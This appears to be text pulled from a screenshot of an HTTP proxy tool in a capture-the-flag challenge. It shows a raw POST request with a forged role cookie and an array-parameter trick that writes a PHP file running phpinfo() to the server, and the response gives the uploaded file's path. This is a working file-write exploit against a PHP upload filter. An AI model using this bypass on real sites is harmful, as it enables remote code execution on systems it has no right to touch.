 Go
Cancel
<
>
Target: http://76a01e4210e4451cbb40e27bce1b12bf9746fcfa67f24176.game.ichunqiu.com
Request
Raw
Params
Headers
Hex
POST /index.php HTTP/1.1
Host: 76a01e4210e4451cbb40e27bce1b12bf9746fcfa67f24176.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Cookie:
UM_distinctid=15d8e8b1388c5-0979cad2f46e94-12646f4a-100200-15d8e8b138a6d;
role=Zjo1OiJucXp2YSI7
Connection: close
Upgrade-Insecure-Requests: 1
filename=te2st.php&data[]=<?php&data[]=%0aphpinfo();
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sat, 09 Sep 2017 13:25:21 GMT
Content-Type: text/html
Content-Length: 148
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Vary: Accept-Encoding
<!DOCTYPE html>
<html>
<head>
<title></title>
</head>
<body>
your file is in
./uploads/092198fce413d018c5034023d2836291te2st.php
</body>
</html>